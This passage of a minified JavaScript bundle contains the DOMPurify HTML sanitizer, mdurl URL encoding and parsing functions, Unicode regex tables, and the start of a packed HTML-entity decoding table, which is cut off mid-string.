_=Pe(l);(!_||!_.tagName)&&(_={namespaceURI:re,tagName:"template"});const C=k(l.tagName),e0=k(_.tagName);return ku[l.namespaceURI]?l.namespaceURI===ze?_.namespaceURI===R0?C==="svg":_.namespaceURI===$e?C==="svg"&&(e0==="annotation-xml"||Ue[e0]):!!It[C]:l.namespaceURI===$e?_.namespaceURI===R0?C==="math":_.namespaceURI===ze?C==="math"&&je[e0]:!!Rt[C]:l.namespaceURI===R0?_.namespaceURI===ze&&!je[e0]||_.namespaceURI===$e&&!Ue[e0]?!1:!Rt[C]&&(Un[C]||!It[C]):!!(De==="application/xhtml+xml"&&ku[l.namespaceURI]):!1},T0=function(l){x(M.removed,{element:l});try{Pe(l).removeChild(l)}catch{Fn(l)}},V0=function(l,_){try{x(M.removed,{attribute:_.getAttributeNode(l),from:_})}catch{x(M.removed,{attribute:null,from:_})}if(_.removeAttribute(l),l==="is")if(ne||Oe)try{T0(_)}catch{}else try{_.setAttribute(l,"")}catch{}},Lt=function(l){let _=null,C=null;if(bu)l="<remove></remove>"+l;else{const n0=L(l,/^[\r\n\t ]+/);C=n0&&n0[0]}De==="application/xhtml+xml"&&re===R0&&(l='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+l+"</body></html>");const e0=f0?f0.createHTML(l):l;if(re===R0)try{_=new Tn().parseFromString(e0,De)}catch{}if(!_||!_.documentElement){_=su.createDocument(re,"template",null);try{_.documentElement.innerHTML=yu?Ee:e0}catch{}}const d0=_.body||_.documentElement;return l&&C&&d0.insertBefore(G.createTextNode(C),d0.childNodes[0]||null),re===R0?Ln.call(_,G0?"html":"body")[0]:G0?_.documentElement:d0},Nt=function(l){return In.call(l.ownerDocument||l,l,ye.SHOW_ELEMENT|ye.SHOW_COMMENT|ye.SHOW_TEXT|ye.SHOW_PROCESSING_INSTRUCTION|ye.SHOW_CDATA_SECTION,null)},Au=function(l){return l instanceof wn&&(typeof l.nodeName!="string"||typeof l.textContent!="string"||typeof l.removeChild!="function"||!(l.attributes instanceof Cn)||typeof l.removeAttribute!="function"||typeof l.setAttribute!="function"||typeof l.namespaceURI!="string"||typeof l.insertBefore!="function"||typeof l.hasChildNodes!="function")},Pt=function(l){return typeof cu=="function"&&l instanceof cu};function L0(Z,l,_){d(Z,C=>{C.call(M,l,_,oe)})}const Bt=function(l){let _=null;if(L0(h0.beforeSanitizeElements,l,null),Au(l))return T0(l),!0;const C=a0(l.nodeName);if(L0(h0.uponSanitizeElement,l,{tagName:C,allowedTags:r0}),Be&&l.hasChildNodes()&&!Pt(l.firstElementChild)&&S(/<[/\w!]/g,l.innerHTML)&&S(/<[/\w!]/g,l.textContent)||l.nodeType===_e.progressingInstruction||Be&&l.nodeType===_e.comment&&S(/<[/\w]/g,l.data))return T0(l),!0;if(!(ue.tagCheck instanceof Function&&ue.tagCheck(C))&&(!r0[C]||Ae[C])){if(!Ae[C]&&Ht(C)&&(t0.tagNameCheck instanceof RegExp&&S(t0.tagNameCheck,C)||t0.tagNameCheck instanceof Function&&t0.tagNameCheck(C)))return!1;if(xu&&!w0[C]){const e0=Pe(l)||l.parentNode,d0=Zn(l)||l.childNodes;if(d0&&e0){const n0=d0.length;for(let p0=n0-1;p0>=0;--p0){const N0=Mn(d0[p0],!0);N0.__removalCount=(l.__removalCount||0)+1,e0.insertBefore(N0,Sn(l))}}}return T0(l),!0}return l instanceof _t&&!Vn(l)||(C==="noscript"||C==="noembed"||C==="noframes")&&S(/<\/no(script|embed|frames)/i,l.innerHTML)?(T0(l),!0):(te&&l.nodeType===_e.text&&(_=l.textContent,d([lu,du,fu],e0=>{_=y(_,e0," ")}),l.textContent!==_&&(x(M.removed,{element:l.cloneNode()}),l.textContent=_)),L0(h0.afterSanitizeElements,l,null),!1)},Ot=function(l,_,C){if(wt&&(_==="id"||_==="name")&&(C in G||C in Gn))return!1;if(!(mu&&!hu[_]&&S(Pn,_))){if(!(vt&&S(Bn,_))){if(!(ue.attributeCheck instanceof Function&&ue.attributeCheck(_,l))){if(!c0[_]||hu[_]){if(!(Ht(l)&&(t0.tagNameCheck instanceof RegExp&&S(t0.tagNameCheck,l)||t0.tagNameCheck instanceof Function&&t0.tagNameCheck(l))&&(t0.attributeNameCheck instanceof RegExp&&S(t0.attributeNameCheck,_)||t0.attributeNameCheck instanceof Function&&t0.attributeNameCheck(_,l))||_==="is"&&t0.allowCustomizedBuiltInElements&&(t0.tagNameCheck instanceof RegExp&&S(t0.tagNameCheck,C)||t0.tagNameCheck instanceof Function&&t0.tagNameCheck(C))))return!1}else if(!_u[_]){if(!S(kt,y(C,yt,""))){if(!((_==="src"||_==="xlink:href"||_==="href")&&l!=="script"&&T(C,"data:")===0&&Mt[l])){if(!(Dt&&!S(On,y(C,yt,"")))){if(C)return!1}}}}}}}return!0},Ht=function(l){return l!=="annotation-xml"&&L(l,Hn)},$t=function(l){L0(h0.beforeSanitizeAttributes,l,null);const{attributes:_}=l;if(!_||Au(l))return;const C={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:c0,forceKeepAttr:void 0};let e0=_.length;for(;e0--;){const d0=_[e0],{name:n0,namespaceURI:p0,value:N0}=d0,ie=a0(n0),vu=N0;let s0=n0==="value"?vu:R(vu);if(C.attrName=ie,C.attrValue=s0,C.keepAttr=!0,C.forceKeepAttr=void 0,L0(h0.uponSanitizeAttribute,l,C),s0=C.attrValue,Tt&&(ie==="id"||ie==="name")&&(V0(n0,l),s0=$n+s0),Be&&S(/((--!?|])>)|<\/(style|title|textarea)/i,s0)){V0(n0,l);continue}if(ie==="attributename"&&L(s0,"href")){V0(n0,l);continue}if(C.forceKeepAttr)continue;if(!C.keepAttr){V0(n0,l);continue}if(!Ct&&S(/\/>/i,s0)){V0(n0,l);continue}te&&d([lu,du,fu],Ut=>{s0=y(s0,Ut," ")});const zt=a0(l.nodeName);if(!Ot(zt,ie,s0)){V0(n0,l);continue}if(f0&&typeof Ne=="object"&&typeof Ne.getAttributeType=="function"&&!p0)switch(Ne.getAttributeType(zt,ie)){case"TrustedHTML":{s0=f0.createHTML(s0);break}case"TrustedScriptURL":{s0=f0.createScriptURL(s0);break}}if(s0!==vu)try{p0?l.setAttributeNS(p0,n0,s0):l.setAttribute(n0,s0),Au(l)?T0(l):g(M.removed)}catch{V0(n0,l)}}L0(h0.afterSanitizeAttributes,l,null)},Wn=function Z(l){let _=null;const C=Nt(l);for(L0(h0.beforeSanitizeShadowDOM,l,null);_=C.nextNode();)L0(h0.uponSanitizeShadowNode,_,null),Bt(_),$t(_),_.content instanceof m0&&Z(_.content);L0(h0.afterSanitizeShadowDOM,l,null)};return M.sanitize=function(Z){let l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},_=null,C=null,e0=null,d0=null;if(yu=!Z,yu&&(Z="<!-->"),typeof Z!="string"&&!Pt(Z))if(typeof Z.toString=="function"){if(Z=Z.toString(),typeof Z!="string")throw X("dirty is not a string, aborting")}else throw X("toString is not a function");if(!M.isSupported)return Z;if(pu||Eu(l),M.removed=[],typeof Z=="string"&&(ve=!1),ve){if(Z.nodeName){const N0=a0(Z.nodeName);if(!r0[N0]||Ae[N0])throw X("root node is forbidden and cannot be sanitized in-place")}}else if(Z instanceof cu)_=Lt("<!---->"),C=_.ownerDocument.importNode(Z,!0),C.nodeType===_e.element&&C.nodeName==="BODY"||C.nodeName==="HTML"?_=C:_.appendChild(C);else{if(!ne&&!te&&!G0&&Z.indexOf("<")===-1)return f0&&He?f0.createHTML(Z):Z;if(_=Lt(Z),!_)return ne?null:He?Ee:""}_&&bu&&T0(_.firstChild);const n0=Nt(ve?Z:_);for(;e0=n0.nextNode();)Bt(e0),$t(e0),e0.content instanceof m0&&Wn(e0.content);if(ve)return Z;if(ne){if(Oe)for(d0=Rn.call(_.ownerDocument);_.firstChild;)d0.appendChild(_.firstChild);else d0=_;return(c0.shadowroot||c0.shadowrootmode)&&(d0=Nn.call(H,d0,!0)),d0}let p0=G0?_.outerHTML:_.innerHTML;return G0&&r0["!doctype"]&&_.ownerDocument&&_.ownerDocument.doctype&&_.ownerDocument.doctype.name&&S(pt,_.ownerDocument.doctype.name)&&(p0="<!DOCTYPE "+_.ownerDocument.doctype.name+`>
`+p0),te&&d([lu,du,fu],N0=>{p0=y(p0,N0," ")}),f0&&He?f0.createHTML(p0):p0},M.setConfig=function(){let Z=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};Eu(Z),pu=!0},M.clearConfig=function(){oe=null,pu=!1},M.isValidAttribute=function(Z,l,_){oe||Eu({});const C=a0(Z),e0=a0(l);return Ot(C,e0,_)},M.addHook=function(Z,l){typeof l=="function"&&x(h0[Z],l)},M.removeHook=function(Z,l){if(l!==void 0){const _=f(h0[Z],l);return _===-1?void 0:h(h0[Z],_,1)[0]}return g(h0[Z])},M.removeHooks=function(Z){h0[Z]=[]},M.removeAllHooks=function(){h0=xt()},M}var Dn=gt();return wu=Dn,wu}var Tu,Kt;function kr(){return Kt||(Kt=1,Tu=self.DOMPurify||(self.DOMPurify=Jt().default||Jt())),Tu}var Er=kr();const Ar=k1(Er),e1={};function vr(e){let u=e1[e];if(u)return u;u=e1[e]=[];for(let t=0;t<128;t++){const n=String.fromCharCode(t);u.push(n)}for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);u[n]="%"+("0"+n.toString(16).toUpperCase()).slice(-2)}return u}function he(e,u){typeof u!="string"&&(u=he.defaultChars);const t=vr(u);return e.replace(/(%[a-f0-9]{2})+/gi,function(n){let r="";for(let a=0,o=n.length;a<o;a+=3){const i=parseInt(n.slice(a+1,a+3),16);if(i<128){r+=t[i];continue}if((i&224)===192&&a+3<o){const c=parseInt(n.slice(a+4,a+6),16);if((c&192)===128){const s=i<<6&1984|c&63;s<128?r+="��":r+=String.fromCharCode(s),a+=3;continue}}if((i&240)===224&&a+6<o){const c=parseInt(n.slice(a+4,a+6),16),s=parseInt(n.slice(a+7,a+9),16);if((c&192)===128&&(s&192)===128){const d=i<<12&61440|c<<6&4032|s&63;d<2048||d>=55296&&d<=57343?r+="���":r+=String.fromCharCode(d),a+=6;continue}}if((i&248)===240&&a+9<o){const c=parseInt(n.slice(a+4,a+6),16),s=parseInt(n.slice(a+7,a+9),16),d=parseInt(n.slice(a+10,a+12),16);if((c&192)===128&&(s&192)===128&&(d&192)===128){let f=i<<18&1835008|c<<12&258048|s<<6&4032|d&63;f<65536||f>1114111?r+="����":(f-=65536,r+=String.fromCharCode(55296+(f>>10),56320+(f&1023))),a+=9;continue}}r+="�"}return r})}he.defaultChars=";/?:@&=+$,#";he.componentChars="";const u1={};function Dr(e){let u=u1[e];if(u)return u;u=u1[e]=[];for(let t=0;t<128;t++){const n=String.fromCharCode(t);/^[0-9a-z]$/i.test(n)?u.push(n):u.push("%"+("0"+t.toString(16).toUpperCase()).slice(-2))}for(let t=0;t<e.length;t++)u[e.charCodeAt(t)]=e[t];return u}function Ze(e,u,t){typeof u!="string"&&(t=u,u=Ze.defaultChars),typeof t>"u"&&(t=!0);const n=Dr(u);let r="";for(let a=0,o=e.length;a<o;a++){const i=e.charCodeAt(a);if(t&&i===37&&a+2<o&&/^[0-9a-f]{2}$/i.test(e.slice(a+1,a+3))){r+=e.slice(a,a+3),a+=2;continue}if(i<128){r+=n[i];continue}if(i>=55296&&i<=57343){if(i>=55296&&i<=56319&&a+1<o){const c=e.charCodeAt(a+1);if(c>=56320&&c<=57343){r+=encodeURIComponent(e[a]+e[a+1]),a++;continue}}r+="%EF%BF%BD";continue}r+=encodeURIComponent(e[a])}return r}Ze.defaultChars=";/?:@&=+$,-_.!~*'()#";Ze.componentChars="-_.!~*'()";function tt(e){let u="";return u+=e.protocol||"",u+=e.slashes?"//":"",u+=e.auth?e.auth+"@":"",e.hostname&&e.hostname.indexOf(":")!==-1?u+="["+e.hostname+"]":u+=e.hostname||"",u+=e.port?":"+e.port:"",u+=e.pathname||"",u+=e.search||"",u+=e.hash||"",u}function Ye(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}const Cr=/^([a-z0-9.+-]+:)/i,wr=/:[0-9]*$/,Tr=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Mr=["<",">",'"',"`"," ","\r",`
`,"	"],Fr=["{","}","|","\\","^","`"].concat(Mr),Sr=["'"].concat(Fr),t1=["%","/","?",";","#"].concat(Sr),n1=["/","?","#"],Zr=255,a1=/^[+a-z0-9A-Z_-]{0,63}$/,Ir=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,r1={javascript:!0,"javascript:":!0},o1={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function nt(e,u){if(e&&e instanceof Ye)return e;const t=new Ye;return t.parse(e,u),t}Ye.prototype.parse=function(e,u){let t,n,r,a=e;if(a=a.trim(),!u&&e.split("#").length===1){const s=Tr.exec(a);if(s)return this.pathname=s[1],s[2]&&(this.search=s[2]),this}let o=Cr.exec(a);if(o&&(o=o[0],t=o.toLowerCase(),this.protocol=o,a=a.substr(o.length)),(u||o||a.match(/^\/\/[^@\/]+@[^@\/]+/))&&(r=a.substr(0,2)==="//",r&&!(o&&r1[o])&&(a=a.substr(2),this.slashes=!0)),!r1[o]&&(r||o&&!o1[o])){let s=-1;for(let h=0;h<n1.length;h++)n=a.indexOf(n1[h]),n!==-1&&(s===-1||n<s)&&(s=n);let d,f;s===-1?f=a.lastIndexOf("@"):f=a.lastIndexOf("@",s),f!==-1&&(d=a.slice(0,f),a=a.slice(f+1),this.auth=d),s=-1;for(let h=0;h<t1.length;h++)n=a.indexOf(t1[h]),n!==-1&&(s===-1||n<s)&&(s=n);s===-1&&(s=a.length),a[s-1]===":"&&s--;const g=a.slice(0,s);a=a.slice(s),this.parseHost(g),this.hostname=this.hostname||"";const x=this.hostname[0]==="["&&this.hostname[this.hostname.length-1]==="]";if(!x){const h=this.hostname.split(/\./);for(let k=0,E=h.length;k<E;k++){const L=h[k];if(L&&!L.match(a1)){let y="";for(let T=0,R=L.length;T<R;T++)L.charCodeAt(T)>127?y+="x":y+=L[T];if(!y.match(a1)){const T=h.slice(0,k),R=h.slice(k+1),F=L.match(Ir);F&&(T.push(F[1]),R.unshift(F[2])),R.length&&(a=R.join(".")+a),this.hostname=T.join(".");break}}}}this.hostname.length>Zr&&(this.hostname=""),x&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}const i=a.indexOf("#");i!==-1&&(this.hash=a.substr(i),a=a.slice(0,i));const c=a.indexOf("?");return c!==-1&&(this.search=a.substr(c),a=a.slice(0,c)),a&&(this.pathname=a),o1[t]&&this.hostname&&!this.pathname&&(this.pathname=""),this};Ye.prototype.parseHost=function(e){let u=wr.exec(e);u&&(u=u[0],u!==":"&&(this.port=u.substr(1)),e=e.substr(0,e.length-u.length)),e&&(this.hostname=e)};const Rr=Object.freeze(Object.defineProperty({__proto__:null,decode:he,encode:Ze,format:tt,parse:nt},Symbol.toStringTag,{value:"Module"})),B1=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,O1=/[\0-\x1F\x7F-\x9F]/,Lr=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC3F]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,at=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,H1=/[\$\+<->\^`\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFF\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u31EF\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD]|\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDC-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF76\uDF7B-\uDFD9\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC5\uDECE-\uDEDB\uDEE0-\uDEE8\uDEF0-\uDEF8\uDF00-\uDF92\uDF94-\uDFCA]/,$1=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Nr=Object.freeze(Object.defineProperty({__proto__:null,Any:B1,Cc:O1,Cf:Lr,P:at,S:H1,Z:$1},Symbol.toStringTag,{value:"Module"})),Pr=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ecto